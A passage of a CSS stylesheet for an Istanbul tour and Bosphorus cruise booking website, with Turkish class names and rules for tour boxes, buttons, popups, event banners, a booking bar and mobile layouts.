	height: auto;
	overflow: hidden;
	float: right;
	border-left: 1px solid #EFEFEF;
	box-sizing: border-box;
	min-height: 180px;
}
.tour-kutu-list-left img {
	width: 100%;
	height: auto;
	position: absolute;
	min-height: 100%;
}
.tour-kutu-list-ort h2 {
	font-size: 1em;
	padding: 15px 0 0 0;
	margin: 0;
}
.tour-kutu-list-right p {
	font-size: .9em;
	font-weight: bold;
	color: #444;
	padding: 10px 0 10px 0;
	margin: 0;
	display: block;
	border-bottom: 1px solid #E1E1E1;
	text-align: center;
	display: block;
	margin: 0 10px 0 10px;
}
.tour-details1 {
	font-size: 1em;
	padding: 5px;
	color: #fff;
	width: 120px;
	text-align: center;
	background-color: #01355f;
	display: block;
	z-index: 99;
	right: 0;
	bottom: 10px;
	margin: 40px auto 0 auto;
}
.tour-details1 a {
	text-decoration: none;
	color: #FFF
}
.box {
	width: 40%;
	margin: 0 auto;
	background: rgba(255,255,255,0.2);
	padding: 35px;
	border: 2px solid #fff;
	border-radius: 20px/50px;
	background-clip: padding-box;
	text-align: center;
}
.button {
	font-size: 1em;
	padding: 10px;
	color: #000;
	border: 2px solid #06D85F;
	border-radius: 20px/50px;
	text-decoration: none;
	cursor: pointer;
	transition: all 0.3s ease-out;
}
.button:hover {
	background: #06D85F;
}

.button-x1 {
	font-size: 9pt;
	padding: 5px 15px 5px 15px;
	color: #0B209C;
	border: 2px solid #0B209C;
	border-radius: 20px;
	text-decoration: none;
	cursor: pointer;
	transition: all 0.3s ease-out;
}
a.button-x1  {
	color: #0B209C;
}
.button-x1:hover {
	background: #0B209C;
	color: #FFF;
}

.button-x1-fill {
	font-size: 9pt;
	padding: 5px 15px 5px 15px;
	color: #fff;
	background: #0d5aaa;
	border: 2px solid #0d5aaa;
	border-radius: 20px;
	text-decoration: none;
	cursor: pointer;
	transition: all 0.3s ease-out;
}
a.button-x1-fill  {
	color: #fff;
}
.button-x1-fill:hover {
	background: #0B209C;
	border: 2px solid #0B209C;
	color: #FFF;
}



.button-x2 {
	font-size: 9pt;
	padding: 5px 15px 5px 15px;
	color: #000;
	border: 2px solid #06D85F;
	border-radius: 20px;
	text-decoration: none;
	cursor: pointer;
	transition: all 0.3s ease-out;
}
a.button-x2  {
	color: #0A8A4E;
}
.button-x2:hover {
	background: #06D85F;
	color: #000;
}

.font-sprice {
	font-size: .7em;
	color: #333
}
.overlay:target {
	visibility: visible;
	opacity: 1;
}
.popup {
	margin: 70px auto;
	padding: 20px;
	background: #fff;
	border-radius: 5px;
	width: 80%;
	position: relative;
	transition: all 5s ease-in-out;
	height: auto;
	overflow: hidden
}
.popup h2 {
	margin-top: 0;
	color: #333;
	font-family: Tahoma, Arial, sans-serif;
}
.popup .close {
	position: absolute;
	top: 10px;
	right: 20px;
	transition: all 200ms;
	font-size: 30px;
	font-weight: bold;
	text-decoration: none;
	color: #333;
}
.popup .close:hover {
	color: #06D85F;
}
.popup .content {
	max-height: 30%;
	overflow: auto;
}
.team-bulding-main {
	margin-top: 50px;
	width: 100%;
	height: 150px;
	background-image: url(../img/Team-Bulding.jpg);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	clear: both;
}
.team-bulding-main span {
	display: block;
	width: 90%;
	height: auto;
	margin: 0 auto;
	color: #fff;
	font-size: 1.5em;
	text-align: center;
	padding: 1%;
	position: relative;
	z-index: 999
}
.team-bulding-main h2 {
	display: block;
	width: 90%;
	height: auto;
	margin: 0 auto;
	color: #fff;
	font-size: 1.5em;
	text-align: center;
	padding: 1%;
	position: relative;
	z-index: 999;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
}
.team-bulding-main h2 a {
	color: #FFF;
	text-decoration: none
}
.team-bulding-main h2 a:hover {
	text-decoration: underline
}
.team-span {
	position: absolute;
	bottom: 20px;
	display: block;
	width: auto;
	height: auto;
	padding: 10px;
	border-radius: 5px;
	color: #FFF;
	background-color: #01355f;
	z-index: 9999;
	right: 10px;
	text-align: center;
}
.team-span a {
	color: #FFF;
	text-decoration: none
}
.team-span:hover {
	background-color: #e25962;
}
.team-sol {
	width: 48%;
	height: auto;
	overflow: hidden;
	float: left;
	margin: 50px 0 30px 0
}
.team-sag {
	width: 48%;
	height: auto;
	overflow: hidden;
	float: right;
	margin: 50px 0 30px 0
}
.team-marj {
	margin-top: 50px
}
.team-img {
	position: relative;
	width: 100%;
	height: 100%;
	border: 8px solid #efeaea;
	border-radius: 50%;
	box-sizing: border-box
}
.price-frm {
	font-size: 16px
}
.image-cat-mein {
	width: 100%;
	height: auto;
	position: relative; 
}
.image-cat-mein img {
	width: 100%;
	height: auto
}
.image-cat-mein h1 {
	display: block;
	color: #FFF;
	position: absolute;
	z-index: 9;
	padding: 5%;
	font-size: 2.5em;
	text-shadow: 5px 3px 9px rgba(25,39,40,.5);
}
.image-cat-mein h2 {
	display: block;
	color: #FFF;
	position: absolute;
	z-index: 9;
	padding: 8%;
	font-size: 3em;
	text-shadow: 5px 3px 9px rgba(25,39,40,.5);
}
.image-cat-mein a {
	display: block;
	color: #FFCC00;
	position: absolute;
	z-index: 9;
	padding: 13% 15% 15% 50%;
	font-size: 2em;
	text-shadow: 5px 3px 9px rgba(25,39,40,.5);
}

.wedding-main {
	margin-top: 50px;
	width: 100%;
	height: 450px;
	background-image: url(../img/Windsong-Mega-wedding.jpg);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	clear: both;
}
.wedding-main h2 {
	display: block;
	width: 90%;
	height: auto;
	margin: 0 auto;
	color: #fff;
	font-size: 1.5em;
	text-align: center;
	padding: 5%;
	position: relative;
	z-index: 999;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
}
.wedding-main h2 a {
	color: #FFF;
	text-decoration: none
}
.wedding-main h2 a:hover {
	text-decoration: underline
}
.wedding-span1 {
	position: absolute;
	bottom: 20px;
	display: block;
	width: 200px;
	height: auto;
	padding: 10px;
	border-radius: 5px;
	color: #FFF;
	background-color: #01355f;
	z-index: 9999;
	right: 20px;
	text-align: center;
}
.wedding-span1:hover {
	background-color: #d5270e;
}
.wedding-span1 a {
	color: #FFF;
	text-decoration: none
}
#mobile-short {
	display: none
}
.kutu-price-bottom {
	position: absolute;
	bottom: 0;
	width: 100%
}
#book-bottom {
	width: 100%;
	height: 80px;
	background-color: #fff;
	position: fixed;
	z-index: 9998;
	left: 0;
	right: 0;
	bottom: -100px;
	box-shadow: 0 0 2rem 0 rgba(0,0,0,.25);
}
.book-main {
	width: 90%;
	height: 80px;
	margin: 0 auto;
}
.book-main-ic-button {
	width: 25%;
	height: 40px;
	overflow: hidden;
	margin: 0 auto;
	padding: 20px 0 10px 0;
}
.price-ic {
	display: block;
	float: left;
	background-color: #014780;
	color: #fff;
	text-transform: capitalize;
	line-height: normal;
	width: 50%;
	line-height: 40px;
	-webkit-border-top-left-radius: 21px;
	-webkit-border-bottom-left-radius: 21px;
	-moz-border-radius-topleft: 21px;
	-moz-border-radius-bottomleft: 21px;
	border-top-left-radius: 21px;
	border-bottom-left-radius: 21px;
	background-image: url(../img/book-arrow.png);
	background-position: right center;
	background-repeat: no-repeat; font-size:14px; text-align:center
}
.book-buton-float {
	display: block;
	float: left;
	background-color: #f1970a;
	color: #fff;
		font-size: small;
	text-transform: capitalize;
	line-height: normal;
	width: 50%;
	line-height: 40px;
	color: #FFF;
	text-align: center;
	-webkit-border-top-right-radius: 21px;
	-webkit-border-bottom-right-radius: 21px;
	-moz-border-radius-topright: 21px;
	-moz-border-radius-bottomright: 21px;
	border-top-right-radius: 21px;
	border-bottom-right-radius: 21px;
}
.book-buton-float a {
	color: #FFF;
	font-weight: 800
}
.book-buton-float:hover {
	background-color: #00a3ef
}
.time{color:#fff; font-weight:800; text-align:left}
.inf-img{ display:block; width:49%; height:auto; float:left; margin:10px 0 10px 0}
.inf-img1{ display:block; width:49%; height:auto; float: right; margin:10px 0 10px 0}
.inf-img2{ display:block; width:32%; height:auto; float:left; margin:10px 3px 10px 6px;}

.inf-img2-1{ display:block; width:30%; height:auto; float:left; margin:10px 7px 20px 11px; 
				box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19); 
				border:3px solid #ffffff;
				-webkit-border-radius: 5px;
				-moz-border-radius: 5px;
				border-radius: 5px;
	 }


/*
.strike {
    text-decoration: line-through;
    color: #fff;
    font-weight: normal;
    
}
*/



.strike {
  display: inline-block;
  position: relative;
}
.strike::before {
  content: '';
  position: absolute;
  left: -0.1em;
  right: -0.1em;
  top: 0.38em;
  bottom: 0.38em;
  background: linear-gradient(to left top, transparent 45.5%, currentColor 47.5%, currentColor 52.5%, transparent 54.5%);
  pointer-events: none;
}


.tnt-food{ width:24.25%; height:auto; float:left; margin-right:1%; display:block; margin-top:10px; margin-bottom:10px}
.tnt-food-last{ margin-right:0}
.group-book{background-color:#FFF; border:1px solid #DFDFDF; padding:10px; margin-top:30px}
.group-book-alert1{
	background-color:#D42E00; 
	border:1px solid #DFDFDF; 
	padding:10px; 
	margin:0px 0px 50px 0px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	color:#fff;
	}
.group-book-alert1 h6{
	padding:10px; 
	margin:0px;
	color:#FFFF33;
	text-shadow: 1px 1px 3px rgba(0,0,0,0.5);
	}
.group-book-alert1 p{
	padding:10px; 
	margin:0px;
	color:#FFF;
	font-size:90%;
	text-shadow: 1px 1px 3px rgba(0,0,0,0.5);
	}
p a{ color:#d5270e}
#mob{ display: none}

.combo-all-in-one{ width:100%; height:auto; overflow:hidden; margin-top:50px}

.combo-all-in-one-1{ width:99%; height:auto; overflow:hidden; margin-top:50px; box-shadow: inset 0 0 100vw 100vw rgba(0, 0, 0, 0.1), 0 16px 8px -8px rgba(0, 0, 0, 0.4);}


.combo-left-mm {
	height: auto;
	overflow: hidden;
	position: relative;
}
.combo-left-mm h2 {
	color: #FFF;
	display: block;
	position: absolute;
	bottom: 20px;
	left: 0;
	right: 0;
	text-align: center;
	background-color: rgba(1,64,115,0.8);
	padding: 10px;
	width: 90%;
	margin: 0 auto;
	font-size: 1em
}

.combo-left-1{ width:50%; height:320px; float:left; background-image: url(../img/morning-afternoon-bosphorus-cruise-04052024-x.jpg);
    background-position: center;
    background-size: cover;
    background-position: center;}
.combo-left-1x{ width:50%; height:320px; float:left; background-image: url(../img/morning-bosphorus-sightseeing-cruise.jpg);
    background-position: top top ;
    background-size: cover;
    background-position: center;}
.combo-left-2{ width:50%; height:320px; float:left; background-image: url(../img/Private-Bosphorus-Sunset-Cruise.jpg);
    background-position: center;
    background-size: cover;
    background-position: center;}
.combo-left{ width:50%; height:320px; float:left; background-image: url(../img/Historical-Tour-of-Istanbul-with-Bosphorus-Cruise-m.jpg);
    background-position: center;
    background-size: cover;
    background-position: center;}
.combo-right{ width:50%; height:320px; float:left; background-color:#F36A3E;}
.combo-right-1{ width:50%; height:320px; float:left; background-color:#2776C1;}
.combo-right-2{ width:50%; height:320px; float:left; background-color:#DE8D50;}

.combo-ic{ width:auto; height:auto; overflow:hidden; padding:20px}
.combo-ic h3{ color:#FFF; padding:0; margin:0}
.combo-ic p{ color:#FFF;}



/*MSTF CODE*/
.TextSitil-red {
	font-size: 0.9em;
	color:#E76E54;
}

.sticky-solalansabit-1 {
	position: -webkit-sticky; /* Safari */
    position: sticky;
    top: 0;
    _width: 250px;
    _border: 4px solid red;
}

.book-but-review-m {
	display: none;
	font-size: 1em;
	padding: 10px;
	color: #fff;
	width: 100%;
	text-align: center;
	background-color: #27A879;
	margin: 30px 0 30px 0;
	position: relative;
	z-index: 999;
}


.box-form-contact {
    box-shadow: 0 2.8px 2.2px rgb(0 0 0 / 3%), 
				0 6.7px 5.3px rgb(0 0 0 / 5%), 
				0 12.5px 10px rgb(0 0 0 / 6%), 
				0 22.3px 17.9px rgb(0 0 0 / 7%), 
				0 41.8px 33.4px rgb(0 0 0 / 9%), 
				0 100px 80px rgb(0 0 0 / 12%);
    min-height: 200px;
    width: 90%;
    margin: 20px auto;
    padding: 20px;
    background: #F8F9FA;
    border-radius: 5px;
	border:1px solid #F6F8FB;
} 
.form-group {
	padding: 5px 0px 5px 0px;
} 
.select-tour-kutu {
-webkit-box-shadow: 0px 0px 27px -13px rgba(21,168,213,1);
-moz-box-shadow: 0px 0px 27px -13px rgba(21,168,213,1);
box-shadow: 0px 0px 27px -13px rgba(21,168,213,1);
} 

.form-kutu-sitil {
    background-color: #F5F6F7;
    border: 1px solid #EBEDEF;
    border-radius: 5px;
	display: flex; flex-flow: row wrap;
	padding: 20px 20px 20px 20px;
	margin: 20px 0px 20px 20px;
	
	-webkit-box-shadow: 0px 0px 27px -13px rgba(21,168,213,1);
	-moz-box-shadow: 0px 0px 27px -13px rgba(21,168,213,1);
	box-shadow: 0px 0px 27px -13px rgba(21,168,213,1);
} 



.row-sol-icerik { 
	padding-left: 10px; 
	padding-right: 10px;
} 
.row-sag-icerik { 
	padding-left: 10px; 
	padding-right: 10px;
} 
 
 
.label-form{
	font-family: 'Quicksand', sans-serif;
	font-weight: bold;
	color: #575757;
}


.shadow-line {
	background-color: #ffffff;
	padding: 25px 15px 0px 15px;
	margin-bottom: 0px;

	-webkit-box-shadow: 0 4px 6px -6px #222;
	-moz-box-shadow: 0 4px 6px -6px #222;
	box-shadow: 0 4px 6px -6px #222;
	_box-shadow: inset 0 -3px 0 0 cornflowerblue;
  
	border-radius: 5px;
	border: 1px solid #E1F4FA;
  
	display: flex; flex-flow: row wrap;
}

.shadow-line-1 {
	_background-color: #ffffff;
	background: rgb(2,0,36);
	background: linear-gradient(180deg, rgba(2,0,36,0) 0%, rgba(255,255,255,0.7133228291316527) 100%);

	padding: 25px 15px 0px 15px;
	margin-bottom: 30px;

	-webkit-box-shadow: 0 4px 6px -6px #222;
	-moz-box-shadow: 0 4px 6px -6px #222;
	box-shadow: 0 4px 6px -6px #222;
	_box-shadow: inset 0 -3px 0 0 cornflowerblue;
  	
	border-radius: 5px;
	border: 7px solid #FFFFFF;
  
	display: flex; flex-flow: row wrap;
}

.shadow-line-2 {
	_background-color: #ffffff;
	background: rgb(2,0,36);
	background: linear-gradient(180deg, rgba(2,0,36,0) 0%, rgba(255,255,255,0.7133228291316527) 100%);

	padding: 0px;
	margin-bottom: 0px;

	-webkit-box-shadow: 0 4px 6px -6px #222;
	-moz-box-shadow: 0 4px 6px -6px #222;
	box-shadow: 0 4px 6px -6px #222;
	_box-shadow: inset 0 -3px 0 0 cornflowerblue;
  	
	border-radius: 5px;
	border: 7px solid #FFFFFF;
  
	display: flex; flex-flow: row wrap;
}






.tour-kutu-new-1::after, .tour-kutu-new-1::before {
    content: ""; 
    position: absolute;
    top: 0;
    left: 50%;

    transform: skew(35deg)
               translateX(-50%);
    width: 75%;
    height: 100%;
    background-image: linear-gradient(120deg,#F6CDB1,#438CB4);
    background-color: #333;
    opacity: .9;
	
	/* opacity: .7; */
    mix-blend-mode: #eaee44;
    mix-blend-mode: hue;
    mix-blend-mode: hard-light;
	
	-webkit-box-shadow: 0 4px 6px -6px #222;
	-moz-box-shadow: 0 4px 6px -6px #222;
	box-shadow: 0 4px 6px -6px #222;
	
}
.tour-kutu-new-1::before {
    transform: skew(-15deg) 
               translateX(-50%);
}
.tour-kutu-new-1 {
    overflow: hidden;
}
.tour-kutu-new-1 > * {
    z-index: 100;
}
.tour-kutu-new-1 {
    position: relative;
    min-height: 60vh;
    _background-image: url("sunrise-3.jpg");
    background-size: cover;
    display: flex;
  	
	background-position: right 0px center;
	_border-radius: 5px;
	margin:20px 0px 20px 0px;
	box-shadow: 0 1px 6px -1px #222;
	border-top:5px #ffffff solid;
	border-bottom:5px #ffffff solid;
}

h1 {
    margin: auto;  
}




#circle {
    float: left;
    width: 300px;
    height: 300px;
	padding:2px;
    margin-left: 1em;
  margin-left: calc(1em + 2vw);
    shape-outside: circle();
    clip-path: circle();
    background: lightblue;
	
}





.circle-img {
    float:left;
	width: 30%;
	margin: 0.50% auto auto auto;
	z-index:5;

	_shape-outside: polygon(0 0, 0 200px, 300px 600px);
    _clip-path: polygon(0 0, 0 200px, 300px 600px);
}
.circle-text {
    float:left;
	width: 70%;
	margin: 5% 20% auto 10%;
	z-index:5;
}

.circle {
	position:absolute;
    border: 7px solid #ffffff;
	background: linear-gradient(65deg, rgba(46,204,113,0.4), rgba(243,156,18,0.4));
    background-color: #FFFFFF;
    height: 100px;
    -moz-border-radius:75px;
    -webkit-border-radius: 75px;
    width: 100px;
	margin: 2% auto auto 20%;
	box-shadow: 0 4px 16px -6px #222;
	z-index:3;
}
.circle-1 {
	position:absolute;
    border: 7px solid #ffffff;
	background: linear-gradient(65deg, rgba(46,204,113,0.4), rgba(243,156,18,0.4));
    background-color: #FFFFFF;
    height: 220px;
    -moz-border-radius:175px;
    -webkit-border-radius: 175px;
    width: 220px;
	margin: 6% auto auto 10%;
	box-shadow: 0 4px 16px -6px #222;
	z-index:2;
}
.circle-2 {
	position:absolute;
    border: 7px solid #ffffff;
	background: linear-gradient(65deg, rgba(46,204,113,0.4), rgba(243,156,18,0.4));
    background-color: #FFFFFF;
    height: 170px;
    -moz-border-radius:175px;
    -webkit-border-radius: 175px;
    width: 170px;
	margin: 15% auto auto 23%;
	box-shadow: 0 4px 16px -6px #222;
	z-index:1;
}
.circle-text-transform {
	font-weight:bold; 
	color:#000000; 
	padding-left:45px;
	padding-right:45px;
	text-shadow: 1px 1px #ffffff;
	_line-height: 30px;

transform: skew(18deg, 0deg);
-moz-transform: skew(18deg, 0deg);
-webkit-transform: skew(18deg, 0deg);
-o-transform: skew(18deg, 0deg);
-ms-transform: skew(18deg, 0deg);
}



.link-spanx {
	position: absolute;
	left:40%;
	bottom: 20px;
	display: block;
	width: auto;
	height: auto;
	padding: 10px;
	border-radius: 5px;
	color: #FFF;
	background-color: #35ABDE;
	z-index: 9999;
	text-align: center;
	box-shadow: 0 4px 16px -6px #222;
}
.link-spanx a {
	color: #FFF;
	text-decoration: none
}
/*MSTF CODE*/


_.gallery-img-97 {
	width: 100%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 0% 6% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}







 @media only screen and (max-width: 768px) {
 
	.group-book-alert1{
	display:none;
	}
	
.span-sort-3x, .span-sort-4x, .res-img-col-two-left0, .sol-element, .sag-element {
      width:100%;
      }
	
.span-sort-5x-1, .span-sort-4x-1, .span-sort-3x-1 {
      width:48%;
	  min-height: 205px;
      }
 figure{
    width:120px;
    height:120px;
}
[btn-group] {
	margin: -40px auto;
}
.container5-tam {
	padding: 1% 1% 17% 1%;
	
}
/*MUSTAFA KOD - yanýp sönen gölgeli kutu*/
      .blink-kutu {
	  animation: blinker 0.9s linear infinite;
      width:80%;
	  height:auto;
	  background:#D10046;
	  color: #ffffff;
	  padding:10px;
      font-size: 12pt;
      font-weight: normal;
	  text-shadow: 1px 2px 2px rgba(0,0,0,0.9);
	  
	  margin: 20px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
	border:7px solid #ffffff;
      }
      @keyframes blinker-kutu {  
      50% { opacity: 0; }
      }
/*MUSTAFA KOD - yanýp sönen gölgeli kutu*/

 
 
/*MSTF CODE*/
.tour-kutu-new-1::after, .tour-kutu-new-1::before {
    content: ""; 
    position: absolute;
    top: 0;
    left: 50%;

    transform: skew(135deg)
               translateX(-50%);
    width: 100%;
    height: 100%;
    background-image: linear-gradient(10deg,#F6CDB1,#438CB4);
    background-color: #333;
    opacity: 2;
	
	/* opacity: .7; */
    _mix-blend-mode: #eaee44;
    _mix-blend-mode: hue;
    _mix-blend-mode: hard-light;
	
	-webkit-box-shadow: 0 4px 6px -6px #222;
	-moz-box-shadow: 0 4px 6px -6px #222;
	box-shadow: 0 4px 6px -6px #222;
	
}
.tour-kutu-new-1::before {
    transform: skew(-15deg) 
               translateX(-50%);
}

.tour-kutu-new-1 {
    min-height: 95vh;
}

.circle-img {
	width: 10%;
	display:block;
	z-index:5;
}
.circle-text {
	width: 100%;
	z-index:5;
	margin: 50% 0% auto auto;
	display:block;
	left:0px;
}
.circle {
	position:absolute;
    border: 7px solid #ffffff;
	background: linear-gradient(65deg, rgba(46,204,113,0.4), rgba(243,156,18,0.4));
    background-color: #FFFFFF;
    height: 100px;
    -moz-border-radius:75px;
    -webkit-border-radius: 75px;
    width: 100px;
	margin: 10% auto auto 7%;
	box-shadow: 0 4px 16px -6px #222;
	z-index:3;
}
.circle-1 {
	position:absolute;
    border: 7px solid #ffffff;
	background: linear-gradient(65deg, rgba(46,204,113,0.4), rgba(243,156,18,0.4));
    background-color: #FFFFFF;
    height: 100px;
    -moz-border-radius:175px;
    -webkit-border-radius: 175px;
    width: 100px;
	margin: 10% auto auto 37%;
	box-shadow: 0 4px 16px -6px #222;
	z-index:2;
}
.circle-2 {
	position:absolute;
    border: 7px solid #ffffff;
	background: linear-gradient(65deg, rgba(46,204,113,0.4), rgba(243,156,18,0.4));
    background-color: #FFFFFF;
    height: 100px;
    -moz-border-radius:175px;
    -webkit-border-radius: 175px;
    width: 100px;
	margin: 10% auto auto 67%;
	box-shadow: 0 4px 16px -6px #222;
	z-index:1;
}
.circle-text-transform {
	font-weight:bold; 
	color:#000000; 
	padding-left:0px;
	padding-right:10px;
	text-shadow: 1px 1px #ffffff;
	line-height: 30px;
	
	transform: skew(0deg, 0deg);
	-moz-transform: skew(0deg, 0deg);
	-webkit-transform: skew(0deg, 0deg);
	-o-transform: skew(0deg, 0deg);
	-ms-transform: skew(0deg, 0deg);

}


/*MSTF CODE*/
 
.span-tel {
	float: left;
	font-size: .8em
}
.benner h1 {
	display: none
}
.benner p {
	display: none
}
.benner {
	top: 0
}
.sort-icons {
	display: none
}
.baslik-h2 {
	margin: 0 0px 10px;
	font-size: 18px;
}
.kutu-most-bx, .kutu-most-bx1 {
	width: 100%;
	float: none;
	margin: 20px 0 30px 0;
}

.kutu-most-bxxx {
	width: 100%;
	height: auto;
	float: none;
	margin: 20px 0 30px 0;
}
.kutu-most-kxxx {
	width: 100%;
	float: none;
	margin-right: 0;
	margin-top: 30px;
}

.kutu-most-b {
	width: 100%;
	float: none;
	margin: 20px 0 30px 0;
}
.kutu-most-k {
	width: 100%;
	float: none;
	margin-right: 0;
	margin-top: 30px;
}
.kutu-most-k-last {
	margin-right: 0;
}
.kutu-most-middle {
	width: 100%;
	float: none;
	margin-right: 0;
	margin-top: 30px;
}
.kutu-most-middle-last {
	margin-right: 0;
}
/*
.res-img {
	min-height: 250px
}
*/
.sol {
	width: 100%;
	height: auto;
	float: left;
	overflow: hidden;
	margin-top: 30px
}
.sag {
	width: 100%;
	height: auto;
	float: right;
	overflow: hidden;
	margin-top: 30px;
}

.sag {
	width: 100%;
	height: auto;
	float: right;
	overflow: hidden;
	margin-top: 30px;
}

.sol-kutu-foodmenu, .sag-kutu-foodmenu, .kutu-kutu-foodmenu{
	width: 98%;
	height: auto;
}

.sol-1, .sag-1 {
	width: 100%;
}

.alt-sol {
	width: 100%;
	height: auto;
	overflow: hidden;
	float: none;
	margin-top: 30px;
	padding-right: 0;
	border: none;
	box-sizing: border-box
}
.alt-sag {
	width: 100%;
	float: none;
	margin-top: 30px
}
.tour-kutu {
	width: 100%;
	margin-right: 0;
	float: none;
}
.tour-kutu-last {
	margin-right: 0
}
.counter-top-area h3 {
	font-size: 1.2em;
	padding: 10px
}



.counter-top-area {
	background: url(../img/wedding-bg.jpg) no-repeat scroll 0 0;
	background-attachment: fixed;
	transition: all 0.3s ease 0s;
	background-size: cover;
	background-position: center center;
	padding: 10px 0 30px 0;
	line-height: 0;
	position: relative;
	min-height: 700px;
	margin-top: 30px
}

.wedding-over {
	width: 100%;
	height: auto;
	margin-top: 52%
}
.wedding-ic {
	width: 100%;
	height: auto;
	overflow: hidden
}
.wedding-ic-left p {
	text-align: center;
	padding: 5px
}
.wedding-ic-rigt p {
	text-align: center;
	padding: 5px
}
.wedding-ic-left {
	width: 100%;
	height: auto;
	float: none
}
.wedding-ic-rigt {
	width: 100%;
	height: auto;
	float: none;
	margin-left: 0;
}
.wedding-ic-ort {
	display: none
}
.private-evnt-sol {
	width: 100%;
	height: 100%;
	overflow: hidden;
	float: left;
}
.private-evnt-sag {
	width: 100%;
	height: 100%;
	overflow: hidden;
	float: right;
}
.private-evnt-sol img {
	width: 100%;
	height: auto
}
.prvt1-t {
	width: 100%;
	height: auto;
	overflow: hidden;
	margin: 30px 0 30px 0;
}
.prvt1-t img {
	width: 100%;
	height: auto;
	float: none;
	margin-right: 0
}
.prvt1-t h3 {
	display: block;
	width: 100%;
	float: right;
	padding: 0;
	margin: 0;
	font-size: 1em
}
.prvt1-t p {
	display: block;
	width: 100%;
	float: right;
}
.kutu-most-b-ic h3 {
	color: #FFF;
	display: block;
	margin-top: 20%;
	font-size: 1.2em
}
.kutu-most-b-ic p {
	display: none
}
.kutu-most-k-ic h3 {
	color: #FFF;
	display: block;
	margin-top: 20%;
	font-size: 1.2em
}
.kutu-most-k-ic h4 {
	color: #FFF;
	display: block;
	margin-top: 10%;
	text-align: center;
	font-size: 1.2em
}
.kutu-most-k-ic p {
	display: none
}
.kutu-guide-sag {
	width: 100%;
	float: none;
	margin-right: 0;
}
.footer-box {
	width: 100%;
	margin-right: 0;
	float: none;
}
.footer-box1 {
	width: 100%;
	margin-right: 0;
	float: none;
}
.footer-box2 {
	width: 100%;
	float: none;
}
#footer-top {
	font-size: .7em
}
.prvt-main h3 {
	margin: 20px 0 0 0
}
.prvt-main .baslik-h2 {
	margin: 20px 0 30px 0
}
.tour-detail-sol {
	_width: 100%;
		width: 94%;
		padding: 5px 0px 5px 15px;
	float: none;
	border: none;
}
.tour-detail-sag {
	_width: 100%;
		width: 94%;
		padding: 5px 0px 5px 15px;

	float: none;
}
.tour-list-kutu {
	width: 100%;
	float: none;
	margin-right: 0;
}
h1 {
	font-size: 1.5em;
}




.tour-list-grid {
	width: 100%;
}
.tour-list-grid img {
	width: 100%;
}
.tour-list-grid div.kutu, .tour-list-grid div.kutu1{
	width: 100%;
}
.tour-list-grid div.kutu2 {
	width: 100%;
	height: auto;
	float: left;
	border-top:1px solid #EBEDF0;
}
.span-price-tour-list-grid {
	position:absolute;
	width: auto;
	display: block;
	margin: 5px 20px 20px 20px;
	font-weight: 900;
	font-size: 20px;
	color: #ff4e00
}
.tour-list-grid h2 {
	padding: 10px 0px 10px 15px;
	letter-spacing: 0px;
}
.tour-list-grid p.inform {
	padding: 10px 0px 10px 0px;
	letter-spacing: 0px;
}








.tour-baslik-sol {
	_width: 100%;
		width: 94%;
		padding: 5px 15px 5px 15px;
	float: none
}
.tour-baslik-sag {
	_width: 100%;
		width: 94%;
		padding: 5px 15px 5px 15px;
	float: none;
	margin-bottom: 30px;
}
.tour-detail-short-inf, .tour-detail-short-inf_boostrap {
	display: none
}
.tour-detail-short-inf-m {
	width: 96%;
	height: auto;
	border-bottom: 1px solid #E2E2E2;
	border-top: 1px solid #E2E2E2;
	margin-bottom: 30px;
	padding: 2%;
	overflow: hidden;
	background-color: #f9f9f9;
	display: block
}
.short-icon, .short-icon-1 {
	width: 100%;
	float: none;
	margin-right: 0
}
.winter-season {
	padding-left: 20%;
	padding-bottom: 28%;
	margin-bottom:10px;
	_line-height: 70px
}
.summer-season {
	padding-left: 20%;
	padding-bottom: 28%;
	margin-bottom:10px;
	_line-height: 70px
}
.start-point {
	padding-left: 18%;
	line-height: 70px
}
.end-point {
	padding-left: 18%;
	line-height: 70px
}
.duration {
	padding-left: 18%;
	line-height: 70px
}
.Departure {
	padding-left: 18%;
	line-height: 70px
}
.Departure-1 {
    padding-left: 18%;
    line-height: 70px;
}
.Board {
	padding-left: 18%;
	line-height: 70px
}
h2 {
	font-size: 1.2em;
	white-space: normal;
}
.book-but-m {
	display: block;
	font-size: 1em;
	padding: 10px;
	color: #fff;
	width: 100%;
	text-align: center;
	background-color: #d5270e;
	margin: 30px 0 30px 0;
	position: relative;
	z-index: 999;
}
.book-but-m:hover {
	color: #fff;
	background-color: #8e1504;
	webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-overflow-scrolling: touch;
}
.book-but-m a {
	color: #fff;
	text-decoration: none
}

.book-but-review-m {
	display: block;
	font-size: 1em;
	padding: 10px;
	color: #fff;
	width: 100%;
	text-align: center;
	background-color: #27A879;
	margin: 30px 0 30px 0;
	position: relative;
	z-index: 999;
}
.book-but-review-m:hover {
	color: #fff;
	background-color: #8e1504;
	webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-overflow-scrolling: touch;
}
.book-but-review-m a {
	color: #fff;
	text-decoration: none
}



.book-but-booknow-m {
	display: block;
	font-size: 1em;
	padding: 10px;
	color: #fff;
	width: 100%;
	text-align: center;
	background-color: #f1970a;
	margin: 30px 0 30px 0;
	position: relative;
	z-index: 999;
}
.book-but-booknow-m:hover {
	color: #fff;
	background-color: #00a3ef;
	webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-overflow-scrolling: touch;
}
.book-but-booknow-m a {
	color: #fff;
	text-decoration: none
}



#scroller-anchor {
	display: none
}
.tour-detail-sag-price-m {
	height: 140px;
	text-align: center;
	width: 100%;
	background-image: url(../img/price-bg.jpg);
	background-repeat: no-repeat;
